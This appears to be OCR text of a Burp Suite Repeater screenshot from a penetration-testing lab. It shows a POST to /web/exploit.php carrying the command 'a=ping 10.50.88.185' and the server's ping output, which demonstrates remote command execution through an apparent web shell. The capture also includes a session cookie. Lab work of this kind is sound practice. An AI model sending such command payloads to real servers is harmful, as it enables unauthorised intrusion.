 Burp Suite Community Edition v2021.8.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ≡
1 POST /web/exploit.php HTTP/1.1
2 Host: 10.200.87.150
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: GitPHPLocale=en_US; csrftoken=n3KzTkCyCPUXFf69ZHQteoJDd7khVouN; sessionid=
16d49480f69a5fd456129e910362d0ca
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 23
12
13 a=ping 10.50.88.185
14
15
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Date: Fri, 18 Feb 2022 17:47:57 GMT
3 Server: Apache/2.2.22 (Win32) mod_ssl/2.2.22 OpenSSL/0.9.8u mod_wsgi/3.3 Python/2.7.2 PHP/5.4.3
4 X-Powered-By: PHP/5.4.3
5 Content-Length: 229
6 Connection: close
7 Content-Type: text/html
8
9 "
10 Pinging 10.50.88.185 with 32 bytes of data:
11 Request timed out.
12 Request timed out.
13 Request timed out.
14 Request timed out.
15
16 Ping statistics for 10.50.88.185:
17 Packets: Sent = 4, Received = 0, Lost = 4 (100% loss),
18 "
19